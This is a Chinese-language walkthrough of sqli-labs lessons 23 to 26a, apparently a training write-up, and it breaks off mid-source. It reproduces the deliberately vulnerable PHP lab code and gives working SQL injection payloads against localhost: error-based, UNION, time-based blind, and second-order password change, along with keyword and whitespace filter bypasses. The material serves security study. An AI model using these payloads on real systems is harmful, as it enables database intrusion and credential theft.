
- http://localhost/sqli-labs-master/Less-23/?id=-1' or extractvalue(1,concat(0x7e,database())) or '1'='1
获取数据库:
- http://127.0.0.1/sqllib/Less-23/index.php?id=-1'union select 1,(select group_concat(schema_name) from information_schema.schemata),'3
- http://localhost/sqli-labs-master/Less-23/?id=-1'union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security'),'3
查看users表的所有列:
- http://localhost/sqli-labs-master/Less-23/?id=-1'union select 1,(select group_concat(column_name) from information_schema.columns where table_name='users'),'3
- http://localhost/sqli-labs-master/Less-23/?id=-1' union select 1,(select group_concat(username) from security.users limit 0,1),'3
Less-24二次注入
①先打开网页查看 Welcome Dhakkan

这次页面稍微有趣一点了,来看看根目录有哪些文件
Ps:本关可能会有朋友和我遇到一样的问题,登录成功以后没有修改密码的相关操作。此时造成问题的主要原因是logged-in.php文件不正确。可重新下载解压,解压过程中要主要要覆盖
本关为二次排序注入的示范例。二次排序注入也称为存储型的注入,就是将可能导致sql注入的字符先存入到数据库中,当再次调用这个恶意构造的字符时,就可以出发sql注入。二次排序注入思路:
1. 黑客通过构造数据的形式,在浏览器或者其他软件中提交HTTP数据报文请求到服务端进行处理,提交的数据报文请求中可能包含了黑客构造的SQL语句或者命令。
2. 服务端应用程序会将黑客提交的数据信息进行存储,通常是保存在数据库中,保存的数据信息的主要作用是为应用程序执行其他功能提供原始输入数据并对客户端请求做出响应。
3. 黑客向服务端发送第二个与第一次不相同的请求数据信息。
4. 服务端接收到黑客提交的第二个请求信息后,为了处理该请求,服务端会查询数据库中已经存储的数据信息并处理,从而导致黑客在第一次请求中构造的SQL语句或者命令在服务端环境中执行。
5. 服务端返回执行的处理结果数据信息,黑客可以通过返回的结果数据信息判断二次注入漏洞利用是否成功。
那么,我们来分析一下代码,首先是login.php(对登录进行处理的文件):
- $username = mysql_real_escape_string($_POST["login_user"]);
- $password = mysql_real_escape_string($_POST["login_password"]);
- $sql = "SELECT * FROM users WHERE username='$username' and password='$password'";
很明显的,对用户和密码都过滤了,接下来是login_create.php(对新建用户进行处理的文件):
- $username= mysql_escape_string($_POST['username']) ;
- $pass= mysql_escape_string($_POST['password']);
- $re_pass= mysql_escape_string($_POST['re_password']);

过滤了三个字段,到了pass_change.php我们就有收获了,
发现更改密码时,直接从SESSION里面获取而没有进行任何的过滤,一旦我的用户名有注释符,那么我就可以随意更改别人的密码了。

既然思路已经有了,那么就开始吧,首先注册一个admin'#的账号,接下来登录该帐号后进行修改密码。此时修改的就是admin的密码。


我们先看下admin的密码,此时的密码是1:
然后我们对 admin'# 修改密码,这期间会执行这样的一条语句:
- UPDATE users SET passwd="New_Pass" WHERE username ='admin'#' AND password='...
事实上也就是执行了:
- UPDATE users SET passwd="New_Pass" WHERE username ='admin'
那么,来修改下密码,看看admin的密码是否变化了,我将密码改为888888
来看看数据库的,我们发现admin的密码变成了888888
Less-25 过滤了or和and
①先打开网页查看 Welcome Dhakkan
②查看源代码:
- <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
- <html xmlns="http://www.w3.org/1999/xhtml">
- <head>
- <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
- <title>Less-25 Trick with OR & AND</title>
- </head>
- <body bgcolor="#000000">
- <div style=" margin-top:70px;color:#FFF; font-size:40px; text-align:center">Welcome <font color="#FF0000"> Dhakkan </font><br>
- <font size="3" color="#FFFF00">
- <?php
- //including the Mysql connect parameters.
- include("../sql-connections/sql-connect.php");
- // take the variables
- if(isset($_GET['id']))
- {
- $id=$_GET['id'];
- //logging the connection parameters to a file for analysis.
- $fp=fopen('result.txt','a');
- fwrite($fp,'ID:'.$id."\n");
- fclose($fp);
- //fiddling with comments
- $id= blacklist($id);
- //echo "<br>";
- //echo $id;
- //echo "<br>";
- $hint=$id;
- // connectivity
- $sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
- $result=mysql_query($sql);
- $row = mysql_fetch_array($result);
- if($row)
- {
- echo "<font size='5' color= '#99FF00'>";
- echo 'Your Login name:'. $row['username'];
- echo "<br>";
- echo 'Your Password:' .$row['password'];
- echo "</font>";
- }
- else
- {
- echo '<font color= "#FFFF00">';
- print_r(mysql_error());
- echo "</font>";
- }
- }
- else
- {
- echo "Please input the ID as parameter with numeric value";
- }
- function blacklist($id)
- {
- $id= preg_replace('/or/i',"", $id); //strip out OR (non case sensitive)
- $id= preg_replace('/AND/i',"", $id); //Strip out AND (non case sensitive)
- return $id;
- }
- ?>
- </font> </div></br></br></br><center>
- <img src="../images/Less-25.jpg" />
- </br>
- </br>
- </br>
- <img src="../images/Less-25-1.jpg" />
- </br>
- </br>
- <font size='4' color= "#33FFFF">
- <?php
- echo "Hint: Your Input is Filtered with following result: ".$hint;
- ?>
- </font>
- </center>
- </body>
- </html>

- 首先,通过确认单引号字符注入
- http://localhost/sqli-labs/Less-25/?id=1'
- 判断过滤了or,跟less1对比报错即可推断出来
- http://localhost/sqli-labs/Less-25/?id=1' or1
- 判断过滤了and
- http://localhost/sqli-labs/Less-25/?id=1' and1
- 再分析下源码,开了i模式的匹配,大小写看来是不能饶的
- $id= preg_replace('/or/i',"", $id);
- $id= preg_replace('/AND/i',"", $id);
如何绕过or和and过滤。一般性提供以下几种思路:
- 大小写变形 Or,OR,oR
-
编码,hex,urlencode
-
添加注释/*or*/
-
利用符号 and=&& or=||
-
双写绕过 oorr anandd
利用extractvalue,来获取数据库信息
- http://localhost/sqli-labs-master/Less-25/?id=1' || extractvalue(1,concat(0x7e,database())) || '1'='1
Less-25a 过滤了or和and的盲注
①先打开网页查看 Welcome Dhakkan
②查看源代码 :
- <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
- <html xmlns="http://www.w3.org/1999/xhtml">
- <head>
- <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
- <title>Less-25a Trick with OR & AND Blind</title>
- </head>
- <body bgcolor="#000000">
- <div style=" margin-top:60px;color:#FFF; font-size:23px; text-align:center">Welcome <font color="#FF0000"> Dhakkan </font><br>
- <font size="3" color="#FFFF00">
- <?php
- //including the Mysql connect parameters.
- include("../sql-connections/sql-connect.php");
- // take the variables
- if(isset($_GET['id']))
- {
- $id=$_GET['id'];
- //logging the connection parameters to a file for analysis.
- $fp=fopen('result.txt','a');
- fwrite($fp,'ID:'.$id."\n");
- fclose($fp);
- //fiddling with comments
- $id= blacklist($id);
- //echo "<br>";
- //echo $id;
- //echo "<br>";
- $hint=$id;
- // connectivity
- $sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";
- $result=mysql_query($sql);
- $row = mysql_fetch_array($result);
- if($row)
- {
- echo "<font size='5' color= '#99FF00'>";
- echo 'Your Login name:'. $row['username'];
- //echo 'YOU ARE IN ........';
- echo "<br>";
- echo 'Your Password:' .$row['password'];
- echo "</font>";
- }
- else
- {
- echo '<font size="5" color="#FFFF00">';
- //echo 'You are in...........';
- //print_r(mysql_error());
- //echo "You have an error in your SQL syntax";
- echo "</br></font>";
- echo '<font color= "#0000ff" font size= 3>';
- }
- }
- else
- {
- echo "Please input the ID as parameter with numeric value";
- }
- function blacklist($id)
- {
- $id= preg_replace('/or/i',"", $id); //strip out OR (non case sensitive)
- $id= preg_replace('/AND/i',"", $id); //Strip out AND (non case sensitive)
- return $id;
- }
- ?>
- </font> </div></br></br></br><center>
- <img src="../images/Less-25a.jpg" />
- </br>
- </br>
- </br>
- <img src="../images/Less-25a-1.jpg" />
- </br>
- </br>
- <font size='4' color= "#33FFFF">
- <?php
- echo "Hint: Your Input is Filtered with following result: ".$hint;
- ?>
- </font>
- </center>
- </body>
- </html>
那么盲注怎么判断过滤了and跟or呢,直接在前面添加or或and
- http://localhost/sqli-labs-master/Less-25a/?id=or1
不同于25关的是sql语句中对于id,没有''的包含,同时没有输出错误项,报错注入不能用。其余基本上和25示例没有差别。此处采取两种方式:延时注入和联合注入。
- http://localhost/sqli-labs-master/Less-25a/?id=-1 || if(length(database())=8,1,sleep(5))#
- http://localhost/sqli-labs-master/Less-25a/?id=-1 union select 1,database(),3#

Less-26 过滤了注释和空格的注入
①先打开网页查看 Welcome Dhakkan
②查看源码:
- <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
- <html xmlns="http://www.w3.org/1999/xhtml">
- <head>
- <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
- <title>Less-26 Trick with comments</title>
- </head>
- <body bgcolor="#000000">
- <div style=" margin-top:70px;color:#FFF; font-size:40px; text-align:center">Welcome <font color="#FF0000"> Dhakkan </font><br>
- <font size="3" color="#FFFF00">
- <?php
- //including the Mysql connect parameters.
- include("../sql-connections/sql-connect.php");
- // take the variables
- if(isset($_GET['id']))
- {
- $id=$_GET['id'];
- //logging the connection parameters to a file for analysis.
- $fp=fopen('result.txt','a');
- fwrite($fp,'ID:'.$id."\n");
- fclose($fp);
- //fiddling with comments
- $id= blacklist($id);
- //echo "<br>";
- //echo $id;
- //echo "<br>";
- $hint=$id;
- // connectivity
- $sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
- $result=mysql_query($sql);
- $row = mysql_fetch_array($result);
- if($row)
- {
- echo "<font size='5' color= '#99FF00'>";
- echo 'Your Login name:'. $row['username'];
- echo "<br>";
- echo 'Your Password:' .$row['password'];
- echo "</font>";
- }
- else
- {
- echo '<font color= "#FFFF00">';
- print_r(mysql_error());
- echo "</font>";
- }
- }
- else { echo "Please input the ID as parameter with numeric value";}
- function blacklist($id)
- {
- $id= preg_replace('/or/i',"", $id); //strip out OR (non case sensitive)
- $id= preg_replace('/and/i',"", $id); //Strip out AND (non case sensitive)
- $id= preg_replace('/[\/\*]/',"", $id); //strip out /*
- $id= preg_replace('/[--]/',"", $id); //Strip out --
- $id= preg_replace('/[#]/',"", $id); //Strip out #
- $id= preg_replace('/[\s]/',"", $id); //Strip out spaces
- $id= preg_replace('/[\/\\\\]/',"", $id); //Strip out slashes
- return $id;
- }
- ?>
- </font> </div></br></br></br><center>
- <img src="../images/Less-26.jpg" />
- </br>
- </br>
- </br>
- <img src="../images/Less-26-1.jpg" />
- </br>
- </br>
- <font size='4' color= "#33FFFF">
- <?php
- echo "Hint: Your Input is Filtered with following result: ".$hint;
- ?>
- </font>
- </center>
- </body>
- </html>
- 确认过滤了#
- http://localhost/sqli-labs/Less-26/?id=%231
- 确认过滤了or
- http://localhost/sqli-labs/Less-26/?id=or1
- 确认过滤多行注释符
- http://localhost/sqli-labs/Less-26/?id=/*1
- 确认过滤了单行注释
- http://localhost/sqli-labs/Less-26/?id=--1
- 确认过滤了斜杠
- http://localhost/sqli-labs/Less-26/?id=/1
- 确认过滤了反斜杠
- http://localhost/sqli-labs/Less-26/?id=1\
- 确认过滤了空格
- http://localhost/sqli-labs/Less-26/?id=1' ' '
看下源码:
- $id= preg_replace('/or/i',"", $id);
- $id= preg_replace('/and/i',"", $id);
- $id= preg_replace('/[\/\*]/',"", $id);
- $id= preg_replace('/[--]/',"", $id);
- $id= preg_replace('/[#]/',"", $id);
- $id= preg_replace('/[\s]/',"", $id);
- $id= preg_replace('/[\/\\\\]/',"", $id);
将空格,or,and,/*,#,--,/等各种符号过滤,此处对于and,or的处理方法不再赘述,参考25.此处我们需要说明两方面:对于注释和结尾字符的我们此处只能利用构造一个 ' 来闭合后面到 ' ;对于空格,有较多的方法:
%09 TAB键(水平)
%0a 新建一行
%0c 新的一页
%0d return功能
%0b TAB键(垂直)
%a0 空格
注意:本关可能有的朋友在windows下无法使用一些特殊的字符代替空格,此处是因为apache的解析的问题,这里请更换到linux平台下。
不过还是想到一个不用半个空格就可以获取信息的方法,构建如下语句:

- http://localhost/sqli-labs-master/Less-26/?id=-1%27||extractvalue(1,concat(0x7e,database()))||'1'='1
遗憾的是只能获取一些少量信息,由于我的平台是windows的,就不给大家演示Linux下的了,直接给出payload:
- 确认字段数
- http://localhost/sqli-labs/Less-26/?id=0%27union%a0select%a01,2,3,4%a0%26%26%a0%271%27=%271
- http://localhost/sqli-labs/Less-26/?id=0%27union%a0select%a01,2,3%a0%26%26%a0%271%27=%271
- 获取当前使用的数据库
- http://localhost/sqli-labs/Less-26/?id=0%27union%a0select%a01,database(),3%a0%26%26%a0%271%27=%271
- 获取表信息
- http://localhost/sqli-labs/Less-26/?id=0%27union%a0select%a01,group_concat(table_name),3%a0from%a0infoorrmation_schema.tables%a0where%a0table_schema='security'%26%26%a0%271%27=%271
- 获取列信息
- http://localhost/sqli-labs/Less-26/?id=0%27union%a0select%a01,group_concat(column_name),3%a0from%a0infoorrmation_schema.columns%a0where%a0table_schema='security'%a0anandd%a0table_name='emails'%26%26%a0%271%27=%271
- 获取数据,
- http://localhost/sqli-labs/Less-26/?id=0%27%a0union%a0select%a01,group_concat(email_id),3%a0from%a0emails%a0union%a0select(1),2,'3
- http://localhost/sqli-labs/Less-26/?id=0%27%a0union%a0select%a01,group_concat(email_id),3%a0from%a0emails%a0where%a0%271%27=%271

Less-26a 过滤了空格和注释的盲注
①先打开网页查看 Welcome Dhakkan
②查看源代码:
- <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
- <html xmlns="http://www.w3.org/1999/xhtml">
- <head>
- <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
- <title>Less-26a Trick with comments</title>
- </head>
- <body bgcolor="#000000">
- <div style=" margin-top:70px;color:#FFF; font-size:40px; text-align:center">Welcome <font color="#FF0000"> Dhakkan </font><br>
- <font size="3" color="#FFFF00">
- <?php
- //including the Mysql connect parameters.
- include("../sql-connections/sql-connect.php");
- // take the variables
- if(isset($_GET['id']))
- {
- $id=$_GET['id'];
- //logging the connection parameters to a file for analysis.
- $fp=fopen('result.txt','a');
- fwrite($fp,'ID:'.$id."\n");
- fclose($fp);
- //fiddling with comments
- $id= blacklist($id);
- //echo "<br>";
- //echo $id;
- //echo "<br>";
- $hint=$id;
- // connectivity
- $sql="SELECT * FROM users WHERE id=('$id') LIMIT 0,1";
- $result=mysql_query($sql);
- $row = mysql_fetch_array($result);
- if($row)
- {
- echo "<font size='5' color= '#99FF00'>";
- echo 'Your Login name:'. $row['username'];
- echo "<br>";
- echo 'Your Password:' .$row['password'];
- echo "</font>";
- }
- else
- {
- echo '<font color= "#FFFF00">';
- //print_r(mysql_error());
- echo "</font>";
- }
- }
- else { echo "Please input the ID as parameter with numeric value";}
- function blacklist($id)
- {
- $id= preg_replace('/or/i',"", $id); //strip out OR (non case sensitive)
- $id= preg_replace('/and/i',"", $id); //Strip out AND (non case sensitive)
- $id= preg_replace('/[\/\*]/',"", $id); //strip out /*
- $id= preg_replace('/[--]/',"", $id); //Strip out --
- $id= preg_replace('/[#]/',"", $id); //Strip out #
- $id= preg_replace('/[\s]/',"", $id); //Strip out spaces
- $id= preg_replace('/[\s]/',"", $id); //Strip out spaces
- $id= preg_replace('/[\/\\\\]/',"", $id); //Strip out slashes
- return $id;
- }
- ?>
- </font> </div></br></br></br><center>
- <img src="../images/Less-26-a.jpg" />
- </br>
- </br>
